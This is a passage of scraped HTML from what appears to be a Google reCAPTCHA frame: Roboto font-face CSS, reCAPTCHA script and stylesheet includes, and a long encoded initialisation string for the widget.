  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IU9VOSSDJBs39xa_ONBYug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IU9VOSSDJBs39xa_ONBYug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IU9VOSSDJBs39xa_ONBYug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7g0DsK1wqnDuj5KaEtJD8K+wr0pwo0vwp3CgMOdw7IqVMOVXcOMBSHDkMOaw4JzQsK/NghtdMODJiLDuTofw50+J8O/PMOGwo5aWScNVMKeBhDDnjpAQyDCnHHCrTZSWMO9w7XCkMKHaCxhwqMnwrV1w4VLTi4XwrM+woXChDzDjsKiLVQ4NsOcJDYTwo4/c0IbECgXexsLJcKTV8OGWcOuGgnCtCDDsHtnwqoQWhEQwq/[base64]/DmsOwwroew7fClxnDi8O7w4bDoMOUw5TCmMOww546PR9ZMiXDm3Emw50Uwo5VAlxAMW3DtsOFw57ChH3CrsO4FB3ChRbCm8K+M8KGKkjCkcOJLcKQwrxUDmVjFMKfwqNsw7fCkytowqrCpMK/KcKZwpgBw50QM8OcFwrCqcK6P8KdBD5xwp7ClsOzN8K2w48Nwpp6ShhBw6bDnzkaIsKKJMKxekwQw54dw5XCrcO+LMONw7tcM8OVOMKcTQNTwp/CisKgFsKZGMKzRMOPQcOtYMKrFF0RJcKPwpgpw6nCjcKUw7BXLhHCqMOKw4vCkDFKGDYywpbCk1Upw6HDu1TDoMKywqkveBvCtcKJDR7DqMOjdVHCgy/Ci0NjQsKBw5HDtsKkwrFNIcKDccKhwp0xw5jCnmt7VcORX8OcYh8/w57DuWpEwrgPFsKQeMOwB0HDlFwxHcO2woXCrDrCncOxXcOaX1spDV4ew7NVCBTDtmsQw7LDl2zCkEdIGxLDghDDisO9w5Ytw5XDkcKCNcOGSAhaUcOewoQ0O0zDlcKtN8K8wp/ChAFzC8OYw7wPY8Kvw7U7dD99wolxw6LDoG5FTMOkw4LDmsOlJsKJw59+wohlwotgw7BHKT0GwoHCkMOvWxDCqQgKbsOjCsO/F8Kcw6oBLhzDncOFw6XCsMK+w6jCgz3Dqx7DrzrDl1DCiBnCgcO+wqXDjGrCs0lVR8KtwrXCsTzCpW/DqkUgw4YLwpPDoMK4w6vDqxQCWcO2w4DCgsKBJ8KOwpbDmcKZw7/CrxRlw7hjwpJBw5Jwwo/DsRZAw5xJNWjDgMKbGRbDv2jDlsO5OcO8w61zw5okCcOow5DDuMKVIlbCmhIYO3zDrzZSwpoMwp7DolQKKEXCqXoUO8KlY0xMwoNZAG9Qwp7DpMKUKHN4wotewo9nw58rZMK0TcOyw4vCqsK/wpjCl8Kgw6FXwonCiwJNwp7DrDvCn8KmDRvCpkPDnsOyCMONCyEDw7oZw5ZZLG3CgjJQwrAkw5FBLE0kW8OPJsOObMKzH8ONw5Jxw5DCkMO/[base64]/DpsOgw5fCk8K/QnFiEMKFwq/DqT0XckZiwpQyDjDDnn3CuDRtcsOlw6Yzw4TCp3bDo3/CuTrDpxTCtSfDpcKfB8KNeQpAw45BOzl8w5ANw40KKcKhHQsyQ2QhIh8/wrTCtUjCjQfCk8Oyw4Q+wrkIw5jDm8ODw6VWV8OCwq/DiMOJRArCu3TCpcKXwoIpwoggw6QxTErCq3NJw4kVbBTDrcO2QcORSHrDqVMqJcKJwoAjaDwJN8O9wpXCgSU8w5XDmsK4wo/Cn8OvHVUFU8KKwo7DocOEdD3CncOrw4jCmzXCrsOLwobCpcKhwpx4MCzCnsKuQ8OkcgrCosOXw4LCiWwnwqPDjw8rw5vCol8owoHCscO2wp9+w4VGwqbDgcKPHsK9wqTDujB/w7I0wplEw67Dj8O+w7s3w6RFGMOAEQbDhnPDl8OKw5kXw4sww60cw5Q5TCpwJcKMMsKEwrAsNm3DiSHDtcOaZUUZNMK2I3Bww60/w5vDvMOAw7fCv8KBJsKrTMO0f37Do8KoAcKTw57CqMO0PsOfwr7CsnPDv1zDgw7DhiUfHcKeIcKndwXDl8KtMHwuw6bCgxLCu0siwofDqsK6w5gAwpjCksOAP8K/[base64]/CikrCvHnCiMOeR2zCuGNeSMK8fgXCtsOEw7ofKg9BVFNhEMOhw5LCk8OQHFjDqCQROn8+Q2PDtw1FRA4RehAGc8KbLGXDncK4NsK9wr3DlcO/[base64]/LB7CkBFVw45uw7/Cg8Ovw44gaErCoDfCnggIwpbDjBIqwp3Dgld2wqHCiUN7w6LChSMJwoIQw4AYwo1Lw5d7w4JnM8O+wpzDjVHCpcO+YMOXesKywq/DkgxjWwcVdcKlw4/[base64]/VcOFdMO/NWdCJwQNwq0Nw70Xw6fCpi3Cpz11AcO2Nm/Dnn4DXMKww5nCuBtfwq3Cq0RrGm7DgU7DgGxnw5RPLsOnRDRJw6kKOBZ3wpPCvRPDmMKdw6VUKcOAAcOeDsKdw6w8BMKdwqnDjsOWRMKqw6DCtcOaEwrDosKFw7c/GDzCuzPDvF8MEcOgfFoxw4PCmF/CkcOzDkrCjFtxw5xAwrbDpMK2wp/CvMKgQyLCqlrCk8KPw6vCucOeWsOGw7o0wonCp8OlBk4mCRYeC8KFwoXClmzDnHTCkzs/wrkKw7XCg8OMKsOIHR/Dvn0tTcOfwqvCkER3ZHYVwoXCjRByw5lLfGDDsAPCoUY7JsKYw6HDr8Ktw6gVX1/DssOlwoDCkMOGFMOYN8O5acKhwpDDl1bCuGfDn8OFEcKoCi/CiS5mIMOewo49PcOSw7YCFcOrwpdJw4FyT8O2w7HDssOeXzEKwqHDkMKyATPChm3Cp8OIBBbDhDZADnd2w6HCkGHDniDDr2hQX13DrW3Cv2QWOwEpw6jCt8O/[base64]/[base64]/ChcOGwqPChHjDscO/[base64]/a38lABlHw6JlWFPDkmImw6fDvsKPdVQudMKDIsKgDFdWwqvCoVlCShJ2PsKLwrfDki0qwqhJw71kAkLDg27Cs8K/EsKGwpTDgcO7w4bDg8OtGjTCmMKVFBjCrcOhw7BCwqDClMKTwq9nasODwrVXwqo6wozCj2R8w7FAeMODwr4RBMOfw7bCgsOYw7gTw7vDpsO3XcOHw5wNwoXDpjZcesKGw4Yuw7LCgEPCoV/DjyYUwrZxb1fClGnCtwUQwrnDo8O+RB9Yw7QZdRrCu8K/wpnCgEDDg2TDqj/CmsK2wpILwqFPw6bChFjCucOQRcKTw4ZPZXJSw4IlwpV4anwPTcKDw4JcwozDgC87w4PDuELCtw/[base64]/w7RjQsKVH8K/McOfwrbCn8KCV8Kwwqh1NlJHG8K7C8OXw7MZwpppVsKTwoUoUwB3w5ZQeMKkwrAww5vDo15hYQXCocOvwqvCmMOALhjCv8ODwrYbwr8dw6R+I8O4b3l/esOOcsKOM8ObMTfCq2onw4XDsloVwpJqwrYHw7jCn0omO8OmwpvDi049w5/Cn2DCiMK8ClHDisOtKGYuVnE0KcKtwpfDqkXCp8OEw4/DnljDgcOKYCrDhAJuwqJkw5ZJwqLCkMK0wqgyA8OPaRfChy/CiD3CtDrCnnkbw4/DjcKIECAyw7IHbsORwowoccOVYWhnYsObAcO3G8O4wrLCqELCjAsAAcO6Zh7CnsOQw4XDuEVKwqQ+H8O2JcOZwqLDqjZJw6LDhFtzw7XCosKUwpTDhsONwpvCj3DCmyYdw7/CogrDucKgMl45w7nDhMKXLFLCpsKFw702GkfDhljCpMK/[base64]/Dg8Ofwrdfwq7DksOZw6fDtznDlsKdw4LCkhQxwoPCgwvDj8KPXQgIHDXDkcOJSB7DsMKMwr8pw4fCincZw5Vqw4LCswHCpcKnw5/Cl8OUOsOtCsKwGsOcNsOGw6cTW8Ksw6bDm3A/[base64]/w64tewUzaTfDjMOIw7zCpVrDkWTDt2jDqWwnbmYadRjDrcKlaUo1w6XCusK/[base64]/DiFJ/w6hMwrZqwqfCqQBmwpvCv1U8WsK5wrV0wobCmMKOw4IqwpUHIsK0fUXDqWATFcKfKnkKwrTCoMOtQcOdLlgzw7gFYMK8F8OFw6Frw6PCuMKHdioew5k3wqnCvgbDg8O6asK7EDfDsMO9wp9Rw6EHw6jDmH/DiBB0w4QCGSHDiBwFEMOdwr/DoFYaw5PCscOXXF4Ow5jCqMOyw6vDgMOcTjJSwo4vwqjDtz0ZYBXDnU3CqsO5wrnDrBd0PsKlLcKWwpvCiVfCtUPCgcKOflUiw4lFSHTDncKWCcO7w4vDlhHCo8K6w5J/cXFSwp/CmsOowo9gw4PDv0/DmHXCh0MqwrTDjsKAw5DDkcKxw5/[base64]/CtXlhwpPCnXzDucK1w4xWw4rDqMOEwr0OWMOmEsO/woLDjMKFwrRNd1grw5h0w47ChALCsh4lQmsKFX7CnMOUUcKnwolgFsKYCsKlECpgaMKnNjUzw4FSw4s4PsKsVcOBw7vCrT/[base64]/DikTCssOKwrdWwobCrWEdE1/CocO6wq9BNXwLw7F5w5UFQsKEw5rCmVcRw70BbgPDtcKuwq95w53DhsKpQcKKbRNvMAt/CcOUwq/DjcKYdwFEw48xw4jDssOGw4Itw6rDnCMiw6nCnWrCgA/CncK+wqMWwp3DisOawpckw77DlcOLw5zDhsO1U8OZAkjDknojwrjCocK+w5E/wpvDqcOvwqE+Mi3CvMOXw5s/w7RNwqTDrFB5w68HwoDDtB5zwoFpal7CncK6w4YLNXoCwqzCj8OaJ1BLOsKLw5QDw6xNcBdrZ8OPwqc0BEF/WjILwqF8RsODw7oPwqIyw5vCtcKww4ByYcKnTnTDusOIw5bCnsK2w7EZJcO0bsORw6PCujVpHcKsw5LDsMKHwoUow5bDnj02JMKlW2EAG8OLw6gAA8OtQMO0WWnCpykHP8KQdXbDqcOsK3HCj8Kww5DCh8KRLsOxw5LDjx/CosKJw73DoibCkRHCtsOrTcKqw7E/SUl1woQIBjMxw7zCpMK/wobDuMKtwpjCmMKkwqJsYMO5w7XDk8O7w7UmbCzDgktoCUQgw7Ayw4RMw7HCl0zDt0sFCijDo8O4XxPConXDs8KtVCXDiMKFw6PCnMO7Aldxf0wtDcK5wogmGgHCoF5yw4zDomVJwpQNwrjDlsKnBMOpw7fDjcKTLk/CiMOmAcKbwptlwq/Du8KWGUXDqXwAw6zCl04eW8K5FnRPw4bDiMOtw7zClsO1GXDClmA+b8OMUsKySMOmw6RaKQvDiMOMw4LDqcOYwrHCtsKxwrYYLMKUw5DDr8OWSVbCo8KhcMKMw6dFw4TDocK8wroiacOTXMKmwr0WwpvCiMK5aFrDmsKiw6TDgV4GwoUxYMK6wrZBB2/DpsK2KVsWw5rDgQVFwpbDlAvCpwvDoEHCkjdzwrDDlcOYwpDCrcKCw7sgXsO1UMOpVMKDPx/[base64]/K8OJWg3CqkMCwrfDrMKDwponIFLDjMKuBsK3HX7DjQTDnMK6QwNhF0PChcKfwrd3wp0uJsKRdsObwqTCgMOUakRFwpwxcMOAKsKJw7HCqExtHcKTw4BGNAY9CsO5woTCrHfDjMKZw7/[base64]/w63DkMOIO1BkwpZSVgxASsO6XATCv8OhScKASMKHw7PCplPCmg4Mwp8nw6ZOwrnCqldKHcKNwqLDh20ew5x4H8Kyw6jClcO/w6hfDsKwZxkxwrrDt8KBcMKhdcKkG8KHwqsOw4rDplAdw5hXLhQBw4fDqMKow5zCkm99U8Oxw4DDkMK7T8OhHcKXWRh9w5x0w4PCksKWw7HCmsOqD8OwwpNZwopSRMOdwrTCu09NQMONAcOkwr18EDLDokjDvEvDr27DrsO/w5p0w7DCqcOew4xKVhXChzvDpT1rw4RbR2XClArCncKQw6ZFLFAHw7bCtcKOw6fCoMKfIyIKw6pRwpt5IzFRIcKkURjDrcOHw5rClcKhwobDp8O1wrXCvTXCvsOKOnbCpi45SVBLwo/DjMOcZsKoF8KyI0PDncKQwpUtZ8KlAktDVcKQYcKaVSjCq0XDrMOgw5LDqMOdXcOUwoDDmcKow5LCiFMRw5Iew7k4EVsaXihswpXDinDCnlPCmC7CvSnDi0HDjnbDkcO+w4FcH0TCun9GO8O5woE7wo/[base64]/Dq3rCh3/DhsO9UTc6ahQdw6/Dn0RkNMKYwqhawrkfw4/DkEbCssOPI8KbZ8K6L8OawocNwqcHMEs7KGJRwoUPwro9w7Y7djHDt8KoV8OJw6tHwqzCl8KfwrDChD1kw7/CmMKhAsO3wpfCmcKNUG7ClmLDtsK8wp3Du8KWf8O/AjzCucKNwrPDmgjCm8OtbjLCpsONL3Q8w41vw6/ClmrCqnDDkMKpwokYFwTCr1fDs8KjPcO8RcOsEsOEahXCmmRWw4wCacKGCkFzcFAawpPCmMK7TVjDo8ONwr/DscO8W1obUBbDvcOwaMOCRj0mFUZMwrPDlxkkw4TDu8KHWCoXwpPCrsKpwoUww5cHw6zDn19Mw6wBJRlqw6nDpsKfwqDDsm3DpRccQMK/[base64]/CqEEOQmjDr8ONwoXDlz/Do8OvwogbdMK9K8K2QsKWwqY3w4PDl3PDm1rCpi/DiS7DrS7DksKlwodIw7zCqcOiwrtkwrRKwoVrwpUXw7XDoMK6dBnDmgzDgCjCr8O/J8OqB8KYIsO+RcOgH8K8bQ5cQi/CkMO7McOzwq0KKy0uAcO2wpBCJ8OLFsO1CMKdwrvDiMO0wrcAP8OEHQbDsz/DnmXCr2LCvmcawpcSa10sd8O1wo/Dh3fChSwkw6/CiFnDocOKV8KAwqtrwqvCo8KGwrgxwrjCiMKEw751w7pMwqDDtcOww4DCnzzDtlDCq8Ondx3CtMOeV8OLwqfCigvDv8Kew5YOQsKuw4hKFMO9SsO4woNJHMOTw6vDicKpcg7CmknDoUYewqMiVXVYdj/Dp0XDoMOuBS8Sw79WwpAow4bCusOnw4QhO8K3w65pwpYywpvCmxPDjl3CvMOrw7vDnHfCqsOZwojCuQ/CqcOub8KaFB3CvRrCpUPDpMOgAXZhwo/DnMOaw6pIVjZMwqPDjX3DuMKlfTzCnMOyw67CusK8wpvChsK9wpMwwo/CvUnCuj/Cv1LDmcKxMTLDrsK/B8O8YMKvCUtJw5fCi0/DvFYPw6TCpsOkwp13HcOzOCJTKcKwwp8ewr3CgMKTPsKwZTJRw7nDqW7DqARrIWbDkMKbwqBhw5MLwpTDmHbCs8OvbsOMwqAGC8OVB8KSw5LDkEMZZ8O2Y0PClA/DhBYkeMKxw5jDrklxfcOFwpETI8OyfkvCuMOfeMO0fsK/PXvCqMOpOsOKI1E2dXTDnsKaA8KiwrNwUGNGw7peQ8Knw57CtsONPsK1w7V4dXHCsVHCnWgOGMKOL8KOw67DtibCtcKoSsOGW2HCk8OrWlsUd2PCtzPCkMKzw6DDlxDChERpw5hcRzQbVFBEf8KZwr/DmirDkSDDksOrwrQFwoRTwoMlesKkaMOgw5xhDQwqYkjDn14wSMOvwqFswpnClsOhWsKzwoTDh8OwwozCmMOPH8OawrJUDcKawovDu8Oww6PDhMO/[base64]/DicOSwo1xEsKlwqhICMKOcyFaw6vCsMOrwrbCiSs1VAhxUcKmw5/[base64]/CrsOIw7ZXwpsGw5vCpRfDtBdzGMO/wojCq8KLIDhUWsKWwrd4woTDu3nCocKKCmlJw5Iawpk4VcKMYhsRJcOKdcO+w5vCuSxpwpt2wojDrV0xwqkPw6LDo8KzVsOLw5HDjCxuw4lHOTo0wrXCusK/w4vCjMOARBLDrzjCmMKrdV0UDF/ClMKUfcOHeStGAlQ6O3XDmsO5OHlSLkh4w7vDrSLDnMOSw41cw6HCu3YhwrMKw5JEWXLDjMO6DMO3woTCg8KDcsO5YMOkKB5XPy5GUDNRwrvCgWnCi3giOArDo8KbFGnDiMKqOEHCtQccaMKKdQvDgcK5wr/DsUJPRMKVYcOlwqIbwrXDs8OBYDolwr/[base64]/XiMiwq4QFcKwVMKCeB/CssK2wpluO2nDhsOPM8KQw7UTwojDgwvClUzDjwlrw7BAwpLCkMOvwoI2IXbDicOgwrjDuAhtw6/[base64]/ZB1NKMOmQgMhw4doLHp/AsKVWcOjICTChBXCpg9ewpHClmXClgLCnkZUw5hJYxEoAcKZcMKXKS93eyZTMMOOwpjDtwXDoMOnw4/DpXDChsKSwrEYHnTCjMKWD8KNUGx1w4tWwofCmMKIwqDCkMKww7dtVcKbw6VHKsOOB3BdaWDCr33CpCrDicK2w7/[base64]/[base64]/DjsKEwopMwqlKwqtlwrcWRAzDmMKDwrIpCMKnQcOywqVWUBxGNxoCX8Kzw7wjw43DnlQWwprDtksFcMKeGMKxbMKjZMK3w7B8G8O8w4g9wq/[base64]/DvHrCgwQ5DcOMExHCvz/[base64]/[base64]/CunHCsyDDrG09w7RPDMKFwobDnhMdwqBsw5J0Z8O9woRyGSjDsGLDnsKowq8FNcOXw4sew6M5w7g+w4R6w6Frw7HCqcKbUmnCrHJiw4Vswr/DpkbDgFNmw6VHwqFkw4ItwoDDo3oaasK3e8Oqw6PCusOIw4NIwo/DgMOBwr7DlXgvwoQMw6DDlCHCoy/DrVnCtSLCvMOtw7LDr8OQeX9LwpMTwq/DjgjCkcO7wqbDjjxyG3PDmsOhbnULKcKCRSBNwqPDgz7DjMKiDEjDvMOREcKOwo/CjcOPw5PDu8KGwpnCsk1qwoUpDsKSw6wmw6pwwqTCgVrDlsOCbH3Cm8KLfy3DmsOsIyF1VcO4E8KmwojCj8Ouw53Dt2s+DAnDhcKMwr9iwpXDomLCm8KGw6nDtcORwpAvwrzDisKVWmfDtQxdKx3DvipHw75GIRfDnxXCoMKsT2/DvcKhwqBHMCx3P8OJN8K5wo/Dj8Kdwo/ClUwnam3CnsOmHMKBwop6SFDCmMOewp/CrRgXdBHDpsObesOewovCtQ1EwrROwqLCtsOveMOQw6HCgULCuToCw7zDpD5UwovDtcKxwqTCtcKYb8O3wr7CqGzCg0TCh29Qw6fDsmvDrsKNFCBfc8O6w5LDsBpPAxnDhcOQGsKwwqHDuQrCo8OjasKFEEF6SsOcTsOeSQEJasOQBsKRwpnCh8KiworDlTdaw4J3w7/DjcKXCMOVSsOAMcOMGcKgW8K4w6zDsUnDnGrDjF5LO8KGw4LCkcKlwq/Di8OmIcOzw5nDuhA9AgLCsB/DqSVQO8Ksw5DDkjrDiWVvM8ORwo48wo5GAnrCnm8LEMK7wovCs8K9w7IbfcOCJcKqw7QnwqJlw77CkcKwwrUSH27Co8O4w4g9w4IUaMORRMK7wozDqjUFMMOwJcK8wq/DgMOxDnxMw4HDuCrDnwfCqxVMOkUCOjjDjcKpATAMw5bCnlPDmjvCk8KCwpvCisKsdyrDjxDCtCwyRHHDugHCkhjCpMK1NQ3CosO3w6/Dszoow6lhw4zCpCzCt8K0BMOmw7bDtMOIwrPClDA8w7zDuistw6rCjsOPw5fCghxuw6DCtVfCssOoJsOgwrDCrWoBwo1TQ07Cg8KqwqEEwrlAWUZfw67DnmdawqNdwqnDtVcyJBc6w6NCwp3ClHE0w6tSw4/DmgzDgMOSNsOpw4PDtMKhRMOpw7MtbcK7w7gwwrMZw7fDuMOqKFcCwpXCtMOawq0Vw4HDpSXDhMKLMAzCnQZzwprCp8KWwrZkw7dbaMKxZghPEENjAsKlMMKnwr06VDfDqcOYWyzCnsOFwrTCqMKfw5U0E8K/JsOJJsOJQHIgw4cLGA7CrMKyw7pQw5NfWB4Uwp7Dtw/CncOKw4NqwrYpTMOfFcKiwpUow64+wpzDnBbDuMK/Gxtuw4rDhhbCgTfCqFzDoVzDrTHCi8OiwqxSS8OMSiNOBcOTYcKmG2lDJD7DkA/Cs8OKwofCqyBswqwtQlM7w640w6pPwrzCokjCiFtlwoYAZU3Cm8KRw4vCscOtMxB1J8KOAVcYwpk2X8KZWMOXIcO9wppDw6rDqcKew4tbw6lYfsKow63Dp2PDqkk9wqbCqMOoIsKvwpZvEg/CsjTCm8KqNsKtDMK4NxrCnUo+PsK4w7/CkMOqwpJpw5jCuMK7AsO0P3d/[base64]/CoVDCgcK8cVPDhUEEwoBpSRQ1wpbDiF/ClEMJCHAwwqzDiBNrw65PwoNrwqtWJ8Kiwr7DpFTDg8KNw6zDlcOGwoVoK8OXwrEww7UgwpxeWMOgJ8Kiw4DDlsKbw43DqVrCvsOSw63Dr8KTw4t8QjUnw6rDkBfDu8K/eCdaScOZECxow77Cm8OTw6bDomp4w4V8w7RWwrTDnsK+CG4nw7bDm8OSesKAw75uGHPCu8OJSnItw6RWaMKJwpHDvSXCknvCk8OlD23Dq8Kiw7DDvsKmeU/CoMOOw4MeZX7CgcKywrZxwp/CqH14U2XDvXzCpcOZWzfCj8KIA1VlGsObNMKJOcOvwoYAwrbCuxZ3YsKhTcOtOcKqNMOLfwDChGXCoVXDn8KgPMO2F8Kswr5PZcKRecOVw6sgw4YaI1oJTsOVbhTCrcKWw6fDlMKuw4TDp8OjNcKoMcOUUsKXEcO0wqJiwo3CrHXCuEtnQU7Ds8KtXx3CuyRfcz/DlEUFwpsiDcKvVlfCjitlwqQRwofCkiTDjMOOw515w7Iyw74DZhnDqcKMwqFdXksGwpnCsS7CosOhLcOteMO+wpzChgN6BRVkeizCqwbDpDnDpGPCuFQvSwk/TMKlBCLDlEHCrjDDnMKZw6LCt8O3FMKCw6M0Z8OeHsOjwr/CvHfCh09JHMK8wpsVX2NheT0EBMO/U1nDjMOBw59nw5FXwrtZECHDmhbCnMOFw5fCq3INw4/[base64]/DpcOEw43CicOCw5Rjw77Cr8O1w6/[base64]/B2PDqDvCnMKFPMK7w6TCiyVdd8OKwq9TdsKmHCfDmykRMHM4N17CrcOcw5TDncKHw5DDisOPVcOeckUfw7bCv2BKwrcad8KmIVHCh8KswpzCncOGwpPDq8OOdMOII8Onw4HDhgzDvcK+wqhhXnQzwojDqsOzL8OMHsKbDsOuwoc/E0ZEQxweRkTDuDzDv1XCosKcwpDCh3DCg8O3TMKWccKtOC81wpUREFc4wo8VwqrClsO4wp8vVl3DosK4wprCnFrDsMOswqhXQMOQwrtuIcOgVDnCgSVbwrdnZknDtjzCuQLCsMOvE8KdFHzDjMOXwqrDjGpBw4XCj8O6wovCv8K9d8KnO1txLsK/wqJIXTjCt3HCp1vDr8OJBF98wrVEdBNJGcKgwofCksOqdETCqw1wQBhEZ1HDtVNVKR7CpgvDhRxqQUrDqsOew7/[base64]/CqcOrFcKyw5ojw6TDr8O2w6FfEcOZJsOiw7bCujRsCQHDiSDCoC/[base64]/[base64]/CrHPDpmPCmcKcwrhgw5jDocOkb8OdWsKUwrEgwpAANxDDjsO+wr/[base64]/DoX4fCcKhM8KyLcKjwodRw5wJwoB8wqRoPHMmcjvCmFY8wrvDq8KKUi/DnwLDo8OWwrwgwp/CnH3CocOaNcK6EBtNKsOeS8OvHQHDr2jDglFIacKuw6XDlMKQwrjDoiPDkMO5w77DikHCuQJAw6ILw7YSwr9Ew7HDp8Kqw6rDjMOVwo8AaCEiAXzCocKowogTVcKvCmdUw4l/w5zCocOwwqgXwohRwr/ChsKlwoHCpMO9w405Ck7DvFTClBE4w5orw61sw4XDpBppwqgjcMO/WMOwwpnDrBN5T8O5NsORwr09w4xvw4VIw4bDiFwdw7BOMTpNOsOqZsOvwpDDqGFPQ8OBJFlrKntLIB48w4LCq8Kfw7MUw4tqVz87R8Kvw7FJw5wbwo7Clz1bw5TCi14EwoTDgTNuHQsvKx9kPmdAw7s3RMKUH8KvESPCuF/ChMKTw4k9ZAjDt1xNwrDCosK2wrjDu8K6w57DtcOww7oOw6zCrBvCncKsesOCwoBvw40Bw6tNG8KIYGfDgD9sw6nCrsOgTn3CpSFCwrk8PcOxw6XDjG/Ds8KGKirCtMK+e1DDnsOueCnCiSfCo04Yb8KQw4h9w6rDqADCm8K2w6bDlMKiasOlwpdjwoPDssOkwpVFw5DChMKGRcOgw5I+d8OhTgBdw5vCusKgwrshMH3DuQTCh3YCXA8Sw4vCvcOAw57CqsKUf8KIw5vDiGw8N8KuwpU+wpjCnMKeOB/CvMKrw7vChzcmw4nChW9iw59mPsKnw5Z+IcOdZcOJH8KWMcKXw7LDpRHDqMOvc28IYFzDm8Oqd8KiClM6RTgsw4JBwqZ2VsO6w4AnNyR9I8OZZMOXw6nDl3bCu8O7woDCmB/DkDbDosKRIsOwwq9iQMKaW8KlNBbDscOqw4PDvWNWw77Dq8KhbmHDscOjwrvDgg/ChsKnOFsUwpccFcOEwo8nworDvznDnwMjcsO4wqwPFsKBWGjCiB5NwrjCp8OYL8KvwpDCnnLDn8O7B3DCsWPDqcK9M8KdUsOrwoHDicK9B8OIw63CmsO/w4PCg0bDtsOuAxJIYhfDunhxwrE/wpsMw6nDo2